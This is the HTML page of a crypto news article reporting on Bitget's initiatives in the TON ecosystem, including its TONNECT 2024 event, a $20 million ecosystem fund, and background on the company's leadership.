7.94928 7.34586 7.86016 7.56101C7.77104 7.77617 7.72517 8.00676 7.72517 8.23964C7.72517 8.47252 7.77104 8.70311 7.86016 8.91826C7.94928 9.13342 8.0799 9.32891 8.24457 9.49358C8.40924 9.65825 8.60473 9.78887 8.81988 9.87799C9.03503 9.9671 9.26563 10.013 9.49851 10.013C9.96883 10.013 10.4199 9.82614 10.7524 9.49358C11.085 9.16101 11.2718 8.70996 11.2718 8.23964C11.2718 7.76932 11.085 7.31827 10.7524 6.9857C10.4199 6.65314 9.96883 6.46631 9.49851 6.46631Z" fill="var(--text-color)"/>
</svg>
                            </div>
                            <span class="account-button-text">
                                Sign in
                            </span>                              
                        </a>

                        <a href="https://www.observers.com/subscribe/" class="button subscribe-button">
                            Subscribe                          
                        </a>
           </div>
        </div>

        <div class="navbar-links-outer">
            <div class="navbar-links-inner">
                    <ul class="nav">
            <li class="nav-moneytech" data-label="-MoneyTech">  
                <a class="nav-link hover-underline" href="https://www.observers.com/moneytech/">-MoneyTech</a>
            </li>
            <li class="nav-moneytech-monetary-economics" data-label="-MoneyTech--Monetary Economics">  
                <a class="nav-link hover-underline" href="https://www.observers.com/monetary-economics/">-MoneyTech--Monetary Economics</a>
            </li>
            <li class="nav-moneytech-cbdc" data-label="-MoneyTech--CBDC">  
                <a class="nav-link hover-underline" href="https://www.observers.com/cbdc/">-MoneyTech--CBDC</a>
            </li>
            <li class="nav-moneytech-stablecoins" data-label="-MoneyTech--Stablecoins">  
                <a class="nav-link hover-underline" href="https://www.observers.com/stablecoins/">-MoneyTech--Stablecoins</a>
            </li>
            <li class="nav-moneytech-interesting-money" data-label="-MoneyTech--Interesting Money">  
                <a class="nav-link hover-underline" href="https://www.observers.com/interesting-money/">-MoneyTech--Interesting Money</a>
            </li>
            <li class="nav-web3" data-label="-Web3">  
                <a class="nav-link hover-underline" href="https://www.observers.com/web3/">-Web3</a>
            </li>
            <li class="nav-web3-adoption-tools-wallets-privacy-infrastructrure" data-label="-Web3--Adoption tools (wallets, privacy, infrastructrure)">  
                <a class="nav-link hover-underline" href="https://www.observers.com/adoption/">-Web3--Adoption tools (wallets, privacy, infrastructrure)</a>
            </li>
            <li class="nav-web3-oracles-and-prediction-markets" data-label="-Web3--Oracles and Prediction Markets">  
                <a class="nav-link hover-underline" href="https://www.observers.com/oracles/">-Web3--Oracles and Prediction Markets</a>
            </li>
            <li class="nav-web3-games-and-creative-ownership-nft" data-label="-Web3--Games and Creative Ownership (NFT)">  
                <a class="nav-link hover-underline" href="https://www.observers.com/nft/">-Web3--Games and Creative Ownership (NFT)</a>
            </li>
            <li class="nav-web3-digital-id" data-label="-Web3--Digital ID">  
                <a class="nav-link hover-underline" href="https://www.observers.com/digital-identity/">-Web3--Digital ID</a>
            </li>
            <li class="nav-web3-rwa-tokenization" data-label="-Web3--RWA Tokenization">  
                <a class="nav-link hover-underline" href="https://www.observers.com/tokenization/">-Web3--RWA Tokenization</a>
            </li>
            <li class="nav-web3-depin" data-label="-Web3--DePIN">  
                <a class="nav-link hover-underline" href="https://www.observers.com/depin/">-Web3--DePIN</a>
            </li>
            <li class="nav-blockchain" data-label="-Blockchain">  
                <a class="nav-link hover-underline" href="https://www.observers.com/blockchain/">-Blockchain</a>
            </li>
            <li class="nav-blockchain-mining" data-label="-Blockchain--Mining">  
                <a class="nav-link hover-underline" href="https://www.observers.com/mining/">-Blockchain--Mining</a>
            </li>
            <li class="nav-blockchain-ethereum" data-label="-Blockchain--Ethereum">  
                <a class="nav-link hover-underline" href="https://www.observers.com/ethereum/">-Blockchain--Ethereum</a>
            </li>
            <li class="nav-blockchain-l1" data-label="-Blockchain--L1">  
                <a class="nav-link hover-underline" href="https://www.observers.com/layer1/">-Blockchain--L1</a>
            </li>
            <li class="nav-blockchain-l2" data-label="-Blockchain--L2">  
                <a class="nav-link hover-underline" href="https://www.observers.com/layer2/">-Blockchain--L2</a>
            </li>
            <li class="nav-blockchain-bridges-and-interoperability" data-label="-Blockchain--Bridges and Interoperability">  
                <a class="nav-link hover-underline" href="https://www.observers.com/bridge/">-Blockchain--Bridges and Interoperability</a>
            </li>
            <li class="nav-blockchain-decentralized-governance" data-label="-Blockchain--Decentralized Governance">  
                <a class="nav-link hover-underline" href="https://www.observers.com/dao/">-Blockchain--Decentralized Governance</a>
            </li>
            <li class="nav-defi" data-label="-DeFi">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/">-DeFi</a>
            </li>
            <li class="nav-defi-staking-and-lp" data-label="-DeFi--Staking and LP">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/staking/">-DeFi--Staking and LP</a>
            </li>
            <li class="nav-defi-crypto-derivatives" data-label="-DeFi--Crypto derivatives">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/restaking/">-DeFi--Crypto derivatives</a>
            </li>
            <li class="nav-defi-decentralized-exchanges-dex" data-label="-DeFi--Decentralized Exchanges (DEX)">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/dex/">-DeFi--Decentralized Exchanges (DEX)</a>
            </li>
            <li class="nav-defi-lending-and-borrowing" data-label="-DeFi--Lending and Borrowing">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/lending/">-DeFi--Lending and Borrowing</a>
            </li>
            <li class="nav-trading" data-label="-Trading">  
                <a class="nav-link hover-underline" href="https://www.observers.com/trading/">-Trading</a>
            </li>
            <li class="nav-trading-coins-and-tokens" data-label="-Trading--Coins and Tokens">  
                <a class="nav-link hover-underline" href="https://www.observers.com/coins-and-tokens/">-Trading--Coins and Tokens</a>
            </li>
            <li class="nav-trading-metrics-and-signals" data-label="-Trading--Metrics and Signals">  
                <a class="nav-link hover-underline" href="https://www.observers.com/metrics-signals/">-Trading--Metrics and Signals</a>
            </li>
            <li class="nav-trading-crypto-exchanges" data-label="-Trading--Crypto Exchanges">  
                <a class="nav-link hover-underline" href="https://www.observers.com/exchanges/">-Trading--Crypto Exchanges</a>
            </li>
            <li class="nav-trading-crypto-funds-and-institutional-trading" data-label="-Trading--Crypto Funds and Institutional Trading">  
                <a class="nav-link hover-underline" href="https://www.observers.com/crypto-funds-and-institutional-trading/">-Trading--Crypto Funds and Institutional Trading</a>
            </li>
            <li class="nav-ai" data-label="AI">  
                <a class="nav-link hover-underline" href="https://www.observers.com/ai/">AI</a>
            </li>
            <li class="nav-regulations" data-label="Regulations">  
                <a class="nav-link hover-underline" href="https://www.observers.com/regulation/">Regulations</a>
            </li>
            <li class="nav-news-by-regions" data-label="-News by Regions">  
                <a class="nav-link hover-underline" href="https://www.observers.com/">-News by Regions</a>
            </li>
            <li class="nav-news-by-regions-china" data-label="-News by Regions--China">  
                <a class="nav-link hover-underline" href="https://www.observers.com/china/">-News by Regions--China</a>
            </li>
            <li class="nav-news-by-regions-usa" data-label="-News by Regions--USA">  
                <a class="nav-link hover-underline" href="https://www.observers.com/usa/">-News by Regions--USA</a>
            </li>
            <li class="nav-news-by-regions-eu" data-label="-News by Regions--EU">  
                <a class="nav-link hover-underline" href="https://www.observers.com/eu/">-News by Regions--EU</a>
            </li>
            <li class="nav-industry-events" data-label="Industry Events">  
                <a class="nav-link hover-underline" href="https://www.observers.com/events/">Industry Events</a>
            </li>
            <li class="nav-crypto-training" data-label="Crypto Training">  
                <a class="nav-link hover-underline" href="https://www.observers.com/crypto-training-for-call-centers/">Crypto Training</a>
            </li>
    </ul>


                        <div class="subscribe-button-mobile-wrapper">
                            <a href="https://www.observers.com/subscribe/" class="button subscribe-button subscribe-button-mobile">
                                Subscribe                          
                            </a>
                        </div>
            </div>
        </div>
    </div>
</custom-header>                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/announcement-bar.css?v=f5f327f629" />

<custom-announcement-bar class="custom-announcement-bar wide-container" data-announcement-bar-type="Moving Several News">
    <div class="announcement-heading">Now</div>
    <div class="announcement-content">
        <div class="announcement-inner">
            <div class="announcement-text">
            </div>
            <div class="announcement-text">            
            </div>
        </div>
                <div class="announcement-close-wrapper">
                    <a href="/month-in-money-11-2025/" class="announcement-button section-heading-button">
                        Read All 
                        
                        <div class="section-heading-arrow">                        
                            <svg width="100%" height="100%" viewBox="0 0 26 10" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_134_4019)">
        <path d="M-24.5391 5L24.3263 5" stroke="var(--text-color)"/>
        <path d="M18.614 9.375C18.614 9.375 18.4236 5.125 24.3255 5" stroke="var(--text-color)"/>
        <path d="M18.614 0.625C18.614 0.625 18.4236 4.875 24.3255 5" stroke="var(--text-color)"/>
    </g>
    <defs>
        <clipPath id="clip0_134_4019">
            <rect width="25.3846" height="10" fill="white"/>
        </clipPath>
    </defs>
</svg>
                        </div>                              
                    </a>
                </div>
    </div>
</custom-announcement-bar>                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/post.css?v=f5f327f629" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/toggle-card.css?v=f5f327f629" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/post-content.css?v=f5f327f629" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/cards.css?v=f5f327f629" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/slider.css?v=f5f327f629" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tocbot/4.12.3/tocbot.css">
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/table-of-contents.css?v=f5f327f629" />


    <main>
        
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tocbot/4.12.3/tocbot.css">
    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/table-of-contents.css?v=f5f327f629" />

<article class="overflow-hidden" data-post-header-type="Narrow" data-has-feature-image="true" data-use-sidebar="false">
        <header class="hero wide-container
         narrow-container">
            <div class="hero-content">
                <div class="post-hero-text-content section-padding-top-half">
                        <div class="post-tags">
                            <a href="/exchanges/">Exchanges</a>, <a href="/ton/">TON</a>, <a href="/telegram/">Telegram</a>, <a href="/bitget/">Bitget</a>
                        </div>               

                    <h1 class="post-heading">Bitget Establishes Tight Links with TON</h1>

                    <div class="excerpt-and-authors-wrapper">
                            <div class="post-excerpt-wrapper">
                                <p>
                                    One of the most popular crypto exchanges with a TradFi background promotes the TON ecosystem with multiple initiatives.
                                </p>
                            </div>

                            <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/post-authors.css?v=f5f327f629" />

<div class="post-authors">
    <div class="post-author-images">
            <a href="/author/cryptocarrot/" class="post-author-image">
                    <img class="image hover-image-opacity"
                        src="/content/images/size/w100/2025/01/Sasha-white-bg--2-.webp" 
                        alt=" Sasha Markevich" 
                        loading="lazy">
            </a>
    </div>
    
    <div class="post-authors-text">
        <div class="post-authors-inner" id="authors">
            <small class="post-author-name">
                <a href="/author/cryptocarrot/"> Sasha Markevich</a>
            </small>
        </div>
        <small class="date-small-text italic-lower-opac">
            <span>
                <time>
                    Jul 11, 2024
                </time>
            </span>
            &nbsp;-&nbsp;
            <span>3 min read</span>
        </small>
    </div>     
</div>                    </div>
                </div>

                    <div class="post-main-image-wrapper post-main-image-wrapper-header hover-image-opacity">
                        <div class="post-main-image">
                            <figure>
                                <img                                 
                                    srcset="/content/images/size/w320/format/webp/2024/07/Bitget-TON.webp 320w,
                                            /content/images/size/w440/format/webp/2024/07/Bitget-TON.webp 440w,
                                            /content/images/size/w600/format/webp/2024/07/Bitget-TON.webp 600w,
                                            /content/images/size/w960/format/webp/2024/07/Bitget-TON.webp 960w,
                                            /content/images/size/w1200/format/webp/2024/07/Bitget-TON.webp 1200w,
                                            /content/images/size/w2000/format/webp/2024/07/Bitget-TON.webp 2000w"
                                    src="/content/images/size/w1200/2024/07/Bitget-TON.webp"
                                    alt="Bitget Establishes Tight Links with TON"
                                >
                            </figure>
                        </div>
                    </div>
            </div>
        </header>

    <div class="gh-content gh-canvas post-content-and-sidebar">
        <div class="post-content-outer narrow-container post-content-outer-without-sidebar">

            <div class="post-content section-padding-bottom">
                <p>Bitget is once again showing eagerness to work within the TON ecosystem. Recently, Bitget Wallet launched “<a href="https://web3.bitget.com/en/tonnect-2024?ref=observers.com">TONNECT 2024</a>,” a major online event designed to accelerate the TON ecosystem’s growth and development and promote interaction with the blockchain via the wallet. The event launched on July 8 and will run until August 8. The crypto exchange provides educational materials, various AMAs, and contests, attracting users and developers with gas fee subsidies and a $1,000,000 prize pool.&nbsp;</p><p>At the end of June, Bitget <a href="https://www.bitget.com/blog/articles/bitget-and-foresight-ventures-launch-20-million-ton-ecosystem-fund?ref=observers.com">launched</a> a $20 million TON Ecosystem Fund in alliance with the&nbsp; Singapore-based investment firm Foresight Ventures to “support projects that will drive the mass adoption of cryptocurrency.” A couple of days later, the exchange and Foresight X accelerator <a href="https://www.prnewswire.com/in/news-releases/bitget-wallet-announces-investment-in-new-asset-trading-platform-tomarket-targeting-trillion-dollar-markets-beyond-dexs-302185677.html?ref=observers.com" rel="noreferrer">invested</a> in Tomarket, a decentralized trading platform that allows trading of RWA, pre-TGE assets, and more, targeting the market beyond DEX’s scope of services. The platform launch is scheduled for July. Tomarket will first be available to users as a Telegram mini-app, and it might apparently get a share of the above-mentioned fund.</p><div class="kg-card kg-callout-card kg-callout-card-blue"><div class="kg-callout-emoji">💹</div><div class="kg-callout-text">The trading of pre-Token Generation Event assets is especially relevant for Telegram mini-apps coins, some of which face more demand <i><em class="italic" style="white-space: pre-wrap;">before</em></i> listing due to high-profit expectations and extreme volatility.</div></div><p>At the end of May 2024, Bitget <a href="https://www.bitget.com/blog/articles/bitget-launches-telegram-signal-bot?ref=observers.com">launched</a> its Telegram Signal bot, which allows direct and streamlined sharing of trading signals within groups. This move shows the company understands Telegram is one of the top messaging platforms of its clients and is a place where they can easily find and onboard new users.&nbsp;</p><blockquote>"We are glad to see that the TON ecosystem is experiencing a positive feedback loop due to the growth in users, TVL, and token price. At Bitget, we are dedicated to fostering innovation within the TON ecosystem. We believe in the potential of TON and its ability to create a more equitable future,” - <a href="https://www.bitget.com/blog/articles/bitget-and-foresight-ventures-launch-20-million-ton-ecosystem-fund?ref=observers.com">stated</a> Gracy Chen, CEO of Bitget.</blockquote><p>Clearly, Bitget sees the potential of all those onboarded by Telegram's popular mini-apps now eagerly looking for wallets to receive the ‘tapped’ incentives and airdrops. The fact that Bitget is included in the <a href="https://ton.org/ru/wallets?locale=ru&pagination%5Blimit%5D=-1&ref=observers.com">list</a> of recommended wallets on the TON website and that its name often flashes next to Telegram gives it a strong competitive edge.&nbsp;</p><h3 id="who-is-bitget">Who is Bitget?</h3><p>Proclaiming to be the leading wallet in the ecosystem, Bitget Wallet is one of 20 wallets supporting the TON blockchain. Previously known as BitKeep, it <a href="https://www.bitget.com/news/detail/12560604078290?ref=observers.com">supports</a> TON cross-chain transactions. Users mainly provide positive feedback despite rare reports of technical issues, but the overall lack of transparency still raises doubts among the most cautious.</p><p>Bitget, a centralized crypto exchange founded in 2018 and headquartered in Seychelles, <a href="https://www.coingecko.com/en/exchanges/bitget?ref=observers.com">handles</a> $1.8 billion in daily trading volume and serves 25 million users worldwide. <a href="https://www.bitget.com/compliance?ref=observers.com">According</a> to the company website, it is not regulated by any third-party entity, but it is <a href="https://www.bitget.com/blog/articles/bitget-registers-as-virtual-asset-service-provider-in-poland?ref=observers.com">licensed</a> in Poland and Lithuania and now <a href="https://www.bitget.com/news/detail/12560604078555?ref=observers.com">targets</a> VASP registration in India.&nbsp;</p><p>The company doesn’t directly disclose any personalities apart from its ambassador, Lionel Messi.&nbsp; Gracy Chen, former TV host and the company’s managing director, was recently <a href="https://www.bitget.com/blog/articles/bitget-appoints-gracy-chen-as-ceo?ref=observers.com">appointed</a> as the new company CEO, replacing Sandra Lou, who left to “pursue her own business goals” and disappeared from radars.&nbsp;</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://www.observers.com/content/images/2024/07/IMG_5294.PNG" class="kg-image" alt="" loading="lazy" width="2000" height="1499" srcset="https://www.observers.com/content/images/size/w600/2024/07/IMG_5294.PNG 600w, https://www.observers.com/content/images/size/w1000/2024/07/IMG_5294.PNG 1000w, https://www.observers.com/content/images/size/w1600/2024/07/IMG_5294.PNG 1600w, https://www.observers.com/content/images/2024/07/IMG_5294.PNG 2000w" sizes="(min-width: 720px) 720px"><figcaption><span style="white-space: pre-wrap;">Sandra Lou on the left and Gracy Chen on the right</span></figcaption></figure><p>A local sources <a href="https://www.rayskyinvest.com/97625/bitget-brand-story?ref=observers.com#Bitget-%E5%89%B5%E8%BE%A6%E4%BA%BA-Henri" rel="noreferrer">claims</a> that the founder of the exchange is Henri Chen, an entrepreneur with vast financial, investment and engineering experience. According to the source, he used to play the main role during the development stage but later gradually faded away. </p><p>Henry Chen set high standards for employees, insisting on finance expertise rather than engineering. That’s why many company members are former employees of top investment banks such as RBS and JP Morgan. Henri Chen is <a href="https://www.sohu.com/a/259805871_100112552?ref=observers.com">credited</a> with the following phrase:</p><blockquote>"The currency circle is not a casino, and the exchange built by engineers will be a disaster".</blockquote><figure class="kg-card kg-image-card"><img src="https://www.observers.com/content/images/2024/07/6ff2f572861e4cf389be41274a383e8b.jpeg" class="kg-image" alt="" loading="lazy" width="687" height="438" srcset="https://www.observers.com/content/images/size/w600/2024/07/6ff2f572861e4cf389be41274a383e8b.jpeg 600w, https://www.observers.com/content/images/2024/07/6ff2f572861e4cf389be41274a383e8b.jpeg 687w"></figure><p></p><p>Bitget's comprehensive strategy focused on the TON ecosystem, related trends, and initiatives confirms the industry’s generally positive sentiment towards the project. Apparently, the main players expect high adoption and, consequently, profit. The fact that the company with a strong TradFi background also sees great potential in the TON ecosystem is encouraging.&nbsp;</p>

                        <div class="post-signup-button-wrapper">
                            <a class="button" href="https://www.observers.com/signup/">
                                Sign up
                            </a>
                        </div>

                        <div class="post-share">
                            <div class="post-share-heading">
                                Share this article
                            </div>

                            <div class="socials post-share-icons">
                                <a href="https://www.facebook.com/sharer.php?u=https://www.observers.com/bitget-establishes-tight-links-with-ton/" target="_blank" rel="noopener" class="social" aria-label="Share on Facebook">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19 9.52381C19 4.26667 14.744 0 9.5 0C4.256 0 0 4.26667 0 9.52381C0 14.1333 3.268 17.9714 7.6 18.8571V12.381H5.7V9.52381H7.6V7.14286C7.6 5.30476 9.0915 3.80952 10.925 3.80952H13.3V6.66667H11.4C10.8775 6.66667 10.45 7.09524 10.45 7.61905V9.52381H13.3V12.381H10.45V19C15.2475 18.5238 19 14.4667 19 9.52381Z" fill="var(--text-color)"/>
</svg>
                                    </div>
                                </a>  

                                
                                <a href="https://twitter.com/intent/tweet?url=https://www.observers.com/bitget-establishes-tight-links-with-ton/&amp;text=Bitget%20Establishes%20Tight%20Links%20with%20TON" target="_blank" rel="noopener" class="social" aria-label="Share on Twitter/X">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.985 0H0L7.0623 9.41783L0.38475 17.1H2.6505L8.11224 10.8166L12.825 17.1H18.81L11.4502 7.28631L17.784 0H15.5182L10.4002 5.88753L5.985 0ZM13.68 15.39L3.42 1.71H5.13L15.39 15.39H13.68Z" fill="var(--text-color)"/>
</svg>

                                    </div>
                                </a>
                                
                                <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.observers.com/bitget-establishes-tight-links-with-ton/&amp;title=Bitget%20Establishes%20Tight%20Links%20with%20TON" target="_blank" rel="noopener" class="social" aria-label="Share on Linkedin">
                                    <div class="social-inner social-inner-smaller">
                                        <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16 0C16.5304 0 17.0391 0.210714 17.4142 0.585786C17.7893 0.960859 18 1.46957 18 2V16C18 16.5304 17.7893 17.0391 17.4142 17.4142C17.0391 17.7893 16.5304 18 16 18H2C1.46957 18 0.960859 17.7893 0.585786 17.4142C0.210714 17.0391 0 16.5304 0 16V2C0 1.46957 0.210714 0.960859 0.585786 0.585786C0.960859 0.210714 1.46957 0 2 0H16ZM15.5 15.5V10.2C15.5 9.33539 15.1565 8.5062 14.5452 7.89483C13.9338 7.28346 13.1046 6.94 12.24 6.94C11.39 6.94 10.4 7.46 9.92 8.24V7.13H7.13V15.5H9.92V10.57C9.92 9.8 10.54 9.17 11.31 9.17C11.6813 9.17 12.0374 9.3175 12.2999 9.58005C12.5625 9.8426 12.71 10.1987 12.71 10.57V15.5H15.5ZM3.88 5.56C4.32556 5.56 4.75288 5.383 5.06794 5.06794C5.383 4.75288 5.56 4.32556 5.56 3.88C5.56 2.95 4.81 2.19 3.88 2.19C3.43178 2.19 3.00193 2.36805 2.68499 2.68499C2.36805 3.00193 2.19 3.43178 2.19 3.88C2.19 4.81 2.95 5.56 3.88 5.56ZM5.27 15.5V7.13H2.5V15.5H5.27Z" fill="var(--text-color)"/>
</svg>
                                    </div>
                                </a>

                                 <a class="social clipboard-link" href="javascript:" aria-label="Copy Link">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="50%" cy="50%" r="50%" fill="var(--text-color)"/>
    <path d="M10.8795 11.6564L9.32383 13.2121C8.78584 13.7501 8.15477 14.0363 7.43062 14.0708C6.70647 14.1053 6.1001 13.878 5.61152 13.3889C5.12244 12.8998 4.89514 12.2932 4.92962 11.569C4.9641 10.8449 5.25033 10.214 5.78829 9.67655L7.34393 8.12091L8.05104 8.82802L6.4954 10.3837C6.17131 10.7077 5.99895 11.0863 5.97833 11.5194C5.95771 11.9525 6.09471 12.3164 6.38933 12.611C6.68396 12.9057 7.04783 13.0427 7.48093 13.022C7.91403 13.0014 8.29263 12.8291 8.61672 12.505L10.1724 10.9493L10.8795 11.6564ZM8.29852 11.409L7.59142 10.7019L10.7027 7.59058L11.4098 8.29769L8.29852 11.409ZM11.6573 10.8786L10.9502 10.1715L12.5058 8.61589C12.8299 8.2918 13.0023 7.9132 13.0229 7.4801C13.0435 7.047 12.9065 6.68313 12.6119 6.3885C12.3172 6.09388 11.9534 5.95687 11.5203 5.9775C11.0872 5.99812 10.7086 6.17048 10.3845 6.49457L8.82885 8.0502L8.12175 7.3431L9.67738 5.78746C10.2154 5.24947 10.8464 4.96324 11.5706 4.92875C12.2947 4.89427 12.9011 5.12158 13.3897 5.61069C13.8788 6.09977 14.1061 6.70638 14.0716 7.43053C14.0371 8.15468 13.7509 8.7855 13.2129 9.323L11.6573 10.8786Z" fill="var(--background-color)"/>
</svg>
                                    </div>
                                </a>

                                <div class="clipboard-alert">
                                    <small>The link has been copied!</small>
                                </div>
                            </div>
                        </div>
            </div>

        </div>

    </div>

        <footer>
                    <section class="footer-slider">
                        <div class="wide-container">
                            <div class="section-heading">
                                <span>
                                    Related Articles
                                </span>

                                    <a href="https://www.observers.com/archive/" class="section-heading-button">
                                        View All 
                                        
                                        <div class="section-heading-arrow">                        
                                            <svg width="100%" height="100%" viewBox="0 0 26 10" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_134_4019)">
        <path d="M-24.5391 5L24.3263 5" stroke="var(--text-color)"/>
        <path d="M18.614 9.375C18.614 9.375 18.4236 5.125 24.3255 5" stroke="var(--text-color)"/>
        <path d="M18.614 0.625C18.614 0.625 18.4236 4.875 24.3255 5" stroke="var(--text-color)"/>
    </g>
    <defs>
        <clipPath id="clip0_134_4019">
            <rect width="25.3846" height="10" fill="white"/>
        </clipPath>
    </defs>
</svg>
                                        </div>                              
                                    </a>
                            </div>
                        </div>

                        <div class="slider">
                            <div class="slider-outer section-padding-small">
                                <div class="slider-inner">                           
                                        
<div class="slide-card"> 
        <a href="/web2-payment-required-web3-payment-done/" class="slide-card-image-link hover-image-opacity" aria-label="Web2 Payment Required, Web3 Payment Done">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/05/x402.webp 100w,
                            /content/images/size/w150/format/webp/2025/05/x402.webp 150w,
                            /content/images/size/w320/format/webp/2025/05/x402.webp 320w"
                    src="/content/images/size/w320/2025/05/x402.webp"
                    alt="http 402 payment required"
                    loading="eager"
                >
            </figure>        
        </a>   
    

    <a href="/web2-payment-required-web3-payment-done/" class="small-text hover-underline slide-card-heading two-lines">
        Web2 Payment Required, Web3 Payment Done
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                May 31, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/wazirx-eyes-relaunch-amidst-234m-hack-fallout-and-upcoming-singapore-court-decision/" class="slide-card-image-link hover-image-opacity" aria-label="WazirX Eyes Relaunch Amidst $234M Hack Fallout and Upcoming Singapore Court Decision">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/04/WazirX.webp 100w,
                            /content/images/size/w150/format/webp/2025/04/WazirX.webp 150w,
                            /content/images/size/w320/format/webp/2025/04/WazirX.webp 320w"
                    src="/content/images/size/w320/2025/04/WazirX.webp"
                    alt="WazirX recover"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/wazirx-eyes-relaunch-amidst-234m-hack-fallout-and-upcoming-singapore-court-decision/" class="small-text hover-underline slide-card-heading two-lines">
        WazirX Eyes Relaunch Amidst $234M Hack Fallout and Upcoming Singapore Court Decision
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Apr 23, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/abu-dhabis-mgx-invests-2-billion-in-binance/" class="slide-card-image-link hover-image-opacity" aria-label="Abu Dhabi’s MGX Invests $2 Billion in Binance">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/03/MGX--Binance.webp 100w,
                            /content/images/size/w150/format/webp/2025/03/MGX--Binance.webp 150w,
                            /content/images/size/w320/format/webp/2025/03/MGX--Binance.webp 320w"
                    src="/content/images/size/w320/2025/03/MGX--Binance.webp"
                    alt="Abu Dhabi’s MGX Invests $2 Billion in Binance"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/abu-dhabis-mgx-invests-2-billion-in-binance/" class="small-text hover-underline slide-card-heading two-lines">
        Abu Dhabi’s MGX Invests $2 Billion in Binance
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Mar 12, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/someone-tell-sbf-donald-trump-only-pardons-winners-2/" class="slide-card-image-link hover-image-opacity" aria-label="Someone Tell SBF—Donald Trump Only Pardons Winners">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/02/Sam-Bankman-Fried.webp 100w,
                            /content/images/size/w150/format/webp/2025/02/Sam-Bankman-Fried.webp 150w,
                            /content/images/size/w320/format/webp/2025/02/Sam-Bankman-Fried.webp 320w"
                    src="/content/images/size/w320/2025/02/Sam-Bankman-Fried.webp"
                    alt="Sam Bankman-Fried"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/someone-tell-sbf-donald-trump-only-pardons-winners-2/" class="small-text hover-underline slide-card-heading two-lines">
        Someone Tell SBF—Donald Trump Only Pardons Winners
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Feb 26, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/bybit-hacked-1-4-billion-in-ether-at-risk/" class="slide-card-image-link hover-image-opacity" aria-label="Bybit Hacked. $1.4 Billion In Ether At Risk">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/02/ByBit.webp 100w,
                            /content/images/size/w150/format/webp/2025/02/ByBit.webp 150w,
                            /content/images/size/w320/format/webp/2025/02/ByBit.webp 320w"
                    src="/content/images/size/w320/2025/02/ByBit.webp"
                    alt="Bybit Hacked. $1.4 Billion In Ether At Risk"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/bybit-hacked-1-4-billion-in-ether-at-risk/" class="small-text hover-underline slide-card-heading two-lines">
        Bybit Hacked. $1.4 Billion In Ether At Risk
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Feb 21, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/crypto-spring-sec-abandons-coinbase-case-signaling-the-end-of-its-crypto-crackdown/" class="slide-card-image-link hover-image-opacity" aria-label="Crypto Spring: SEC Abandons Coinbase Case, Signaling the End of Its Crypto Crackdown">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/02/SEC-Coinbase.webp 100w,
                            /content/images/size/w150/format/webp/2025/02/SEC-Coinbase.webp 150w,
                            /content/images/size/w320/format/webp/2025/02/SEC-Coinbase.webp 320w"
                    src="/content/images/size/w320/2025/02/SEC-Coinbase.webp"
                    alt="sec coinbase legal case"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/crypto-spring-sec-abandons-coinbase-case-signaling-the-end-of-its-crypto-crackdown/" class="small-text hover-underline slide-card-heading two-lines">
        Crypto Spring: SEC Abandons Coinbase Case, Signaling the End of Its Crypto Crackdown
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Feb 21, 2025
            </span>
    </small>
</div>                                </div>
                            </div>
                        </div>          
                    </section>
        </footer>
</article>

<script src="https://cdn.jsdelivr.net/npm/lightense-images@1.0.17/dist/lightense.min.js"></script>
<script>
    setLightense();
